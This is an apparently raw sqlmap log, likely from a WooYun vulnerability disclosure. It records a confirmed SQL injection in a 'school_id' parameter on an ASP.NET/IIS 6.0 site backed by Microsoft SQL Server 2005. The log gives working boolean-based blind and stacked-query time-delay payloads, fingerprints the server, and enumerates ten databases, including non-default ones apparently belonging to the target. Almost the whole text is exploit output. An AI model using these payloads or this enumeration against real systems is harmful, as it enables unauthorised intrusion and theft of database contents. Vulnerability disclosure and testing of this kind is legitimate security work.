 Parameter: school_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: school_id=584 AND 9418=9418
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: school_id=584;WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
available databases [10]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] hanshou
[*] master
[*] model
[*] msdb
[*] rencai
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org